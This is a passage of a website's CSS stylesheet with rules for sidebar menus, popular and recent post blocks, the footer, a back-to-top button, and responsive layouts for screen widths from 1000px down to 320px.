    margin-bottom: 0;
}

.sidebar_menu ul.sub-menu li a,
.sidebar_menu ul.sub-menu li span {
    color: #143653;
    font-size: 14px;
    position: relative;
    padding: 0 0 0 15px;
    font-weight: bold;
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu ul.sub-menu li a:before,
.sidebar_menu ul.sub-menu li span:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #143653;
    position: absolute;
    top: 4px;
    left: 0;
}

.sidebar_menu ul.sub-menu li a:hover:before,
.sidebar_menu ul.sub-menu li span:before {
    background: #f7ae14;
}

.sidebar_menu ul.sub-menu li span {
    
}

.block {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 40px 0;
}

.block .title {
    float: left;
    clear: both;
    width: 100%;
    background: url('img/block_title.png') left top no-repeat #f3f3f3;
    height: 40px;
    line-height: 40px;
    padding: 0 0 0 54px;
    color: #143653;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 20px 0;
}

.block.recent_block .title {
    background: url('img/recent_title.png') left top no-repeat #f3f3f3;
}

.block.popular_block .title {
    background: url('img/popular_title.png') left top no-repeat #f3f3f3;
}

.popular {
    float: left;
    clear: both;
    width: 100%;
}

.popular li {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 20px 0;
}

.popular li img {
    width: 100%;
    height: auto;
    float: left;
    cursor: pointer;
    clear: both;
}

.popular li a {
    float: left;
    clear: both;
    width: 100%;
    font-size: 17px;
    font-weight: bold;
    color: #143653;
    line-height: 24px;
    padding: 10px 0 0 0;
    text-decoration: none;
    position: relative;
}

.popular li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.popular li .cat {
    position: absolute;
    padding: 10px;
    background: #143653;
    right: 0;
    bottom: 0;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    z-index: 99;
}

.read_sidebar {
    padding: 16px 20px;
    background: #f7ae14;
    width: 100%;
    float: left;
    clear: both;
}

.read_sidebar p {
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    padding: 4px 0;
}

.read_sidebar p strong {
    font-size: 17px;
    color: #143653;
    font-weight: bold;
}

.popular li:last-child {
    margin-bottom: 0;
}

#sidebar .block:last-child {
    margin-bottom: 0;
}


/* Footer */

#footer {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: #143653;
}

.footer_logo {
    display: block;
    width: 275px;
    height: 45px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 15px;
}

.copy {
    color: #a9a9a9;
    font-size: 14px;
    top: 75px;
    left: 0;
    position: absolute;
}


#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
    z-index: 9999;
}

#toTop:hover {
    background-position: right;
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy {
        left: 20px;
    }
    .header_menu,
    .add {
        right: 20px;
    }
    .search_block {
        right: 230px;
    }
    .come_cat {
        padding: 0 20px;
    }
    .container {
        padding: 0 290px 0 20px;
    }
    #slider {
        display: none;
    }
}

@media screen and (max-width: 850px) {
    .search_block {
        right: 190px;
    }
}

@media screen and (max-width: 800px) {
    .search_block {
        right: 20px;
    }
    .add {
        display: none;
    }
    .container {
        padding: 0 20px;
    }
    #sidebar {
        margin: 0 auto;
        display: table;
        padding-top: 30px;
        float: none;
        clear: both;
    }
}

@media screen and (max-width: 630px) {
    .search_block input[type="text"] {
        width: 180px;
    }
    .cat_full_block .left {
        width: 100%;
        margin: 0 0 20px 0;
    }
    .cat_one {
        background-size: cover;
    }
    .cat_full_block .right {
        width: 100%;
        clear: both;
    }
}

@media screen and (max-width: 550px) {
    .search_block {
        display: none;
    }
    .post table {
        display: block;
        overflow: hidden;
        overflow-x: auto;
    }
    .come_cat .cat_one {
        width: 100% !important;
        float: left !important;
        clear: both !important;
        background-size: cover;
        margin: 0 0 30px 0 !important;
    }
    .come_cat .cat_one:last-child {
        margin-bottom: 0 !important;
    }
}

@media screen and (max-width: 500px) {
    .header_menu {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .full_li img,
    .recent_ul li img {
        display: none;
    }
    .full_li,
    .small_li,
    .recent_ul li {
        width: 100%;
        float: left;
        clear: both;
        margin: 0 0 20px 0 !important;
        display: block;
    }
    .full_li,
    .recent_ul li {
        position: relative;
    }
    .full_li:before,
    .recent_ul li:before {
        width: 40px;
        height: 40px;
        background: url(img/popular_icon.png) left center no-repeat;
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -20px;
        left: 0;
    }
    .full_li:hover:before,
    .recent_ul:hover:before {
        background-position: right top;
    }
    .full_li a,
    .recent_ul li a {
        font-size: 15px;
        font-weight: bold;
        color: #143653;
        line-height: 21px;
        text-decoration: none;
        padding: 0 0 0 55px;
        display: block;
        float: left;
        clear: both;
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .logo {
        width: 200px;
        height: 45px;
        background-size: 200px 45px;
    }
    .menu_icon {
        top: 40px;
    }
    #header {
        height: 100px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post ul,
    .post ol {
        margin-left: 0;
    }
    .footer_logo {
        margin-left: -137px;
        left: 50%;
    }
    .copy {
        left: 0;
        width: 100%;
        text-align: center;
        padding: 0 20px;
        font-size: 13px;
    }
}

@media screen and (max-width: 320px) {
    #slider {
        display: block;
    }
    #slider li {
        width: 250px !important;
    }
}

